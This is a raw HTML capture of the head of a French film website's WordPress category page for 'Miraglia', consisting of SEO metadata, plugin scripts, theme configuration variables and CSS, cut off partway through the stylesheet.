

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/miraglia/?filter_by=random_posts
body_size: 23528
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Miraglia - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/constellation/miraglia/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miraglia - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/miraglia/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/miraglia/","url":"https://derives.tv/constellation/miraglia/","name":"Miraglia - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/miraglia/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/miraglia/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2020/07/stefano_miraglia_rodez_2017.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/miraglia/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/miraglia/#primaryimage","url":"https://derives.tv/wp-content/uploads/2020/07/stefano_miraglia_rodez_2017.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2020/07/stefano_miraglia_rodez_2017.jpg","width":1440,"height":1080},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/miraglia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Miraglia"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Miraglia" href="https://derives.tv/constellation/miraglia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="c9d7d85ece";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta 